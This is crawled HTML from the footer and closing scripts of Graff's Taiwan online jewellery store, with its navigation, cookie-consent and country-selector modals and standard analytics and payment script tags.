            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回頁頂"
        aria-label="返回頁頂"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本網站使用Cookie改善您的線上購物體驗，繼續使用本網站即代表您同意我們使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html">查看詳情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">請選擇您所在的地方。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">如在瀏覽過程中更改您的位置，您的購物袋將會被重置。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登入/註冊</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/tw-zh/login/">登入或註冊</a>帳戶，以建立願望清單
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="TW"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">歡迎來到格拉夫</p>
                <p class="h-text--body-lg">
                    您已經來到中國台灣網站。如果想改變地點，請點擊以下選項</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">去美國網站選購</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">繼續瀏覽中國台灣網站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="a7qo_jGReZ76pKpt0pytyuts0Ax9GXcsEcQj9WJ4KlKf__Mmuj-P1mDYWR09utzR9zqAtKpvWDPVSVTNiBM_l9c6-nutGgUaNBVyRtEDjZM0Pf6q1C9nH_f8evk6uQ6f9rAwPjbQlnyPMR_7cdhTSmKCGsFDqHBPUOdYmLpkdg8cQmdbmh4="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675',
        'sessionFirstVisitTime': '1.769653576838E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ch&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_TW"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="TWD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769529169675/js/search.js
body_size: 36243
content:
